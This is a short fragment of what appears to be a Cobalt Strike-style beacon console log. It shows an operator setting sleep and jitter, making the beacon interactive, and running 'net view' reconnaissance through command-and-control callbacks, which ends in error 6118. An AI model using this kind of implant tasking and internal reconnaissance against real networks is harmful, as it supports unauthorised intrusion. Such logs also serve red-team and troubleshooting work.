 [11/18 15:23:54] [*] Tasked beacon to sleep for 30s (30% jitter)
[11/18 15:24:15] [*] Tasked beacon to become interactive
[11/18 15:24:35] [*] Tasked beacon to become interactive
[11/18 15:24:54] [+] host called home, sent: 48 bytes
[11/18 15:25:30] beacon> net view
[11/18 15:25:30] [*] Tasked beacon to run net view
[11/18 15:25:30] [+] host called home, sent: 87560 bytes
[11/18 15:25:31] [+] host called home, sent: 89 bytes
[11/18 15:25:32] [+] received output:
List of hosts:
[11/18 15:25:42] [+] received output:
Server Name IP Address Platform Version Type Comment
[-] Error: 6118